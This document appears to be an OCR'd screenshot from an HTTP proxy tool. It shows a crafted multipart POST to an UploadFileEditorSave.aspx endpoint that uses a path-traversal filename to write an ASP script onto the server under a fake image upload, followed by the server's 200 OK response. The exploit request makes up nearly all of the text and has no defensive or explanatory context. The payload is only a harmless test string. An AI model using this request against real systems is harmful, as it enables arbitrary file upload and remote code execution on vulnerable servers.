 Request
数据包扫描
热加载
构造请求
1 POST /C6/Control/UploadFileEditorSave.aspx?filename=\....\....\C6\a.asp HTTP/1.1
2 Host ? : 99
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Connection: close
5 Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b
6 Accept-Encoding: gzip, deflate
7
8 ------59229605f98b8cf290a7b8908b34616b
9 Content-Disposition: form-data; name="file"; filename="a.jpg"
10 Content-Type: image/png
11
12 <% Response.Write("Hello, World") %>
13 ------59229605f98b8cf290a7b8908b34616b--
Responses 0bytes / 67ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 Set-Cookie: ASP.NET_SessionId=eqh4dtjdmxh
7 X-AspNet-Version: 4.0.30319
8 Date: Wed, 03 Jan 2024 11:16:01 GMT
9 Connection: close
10
11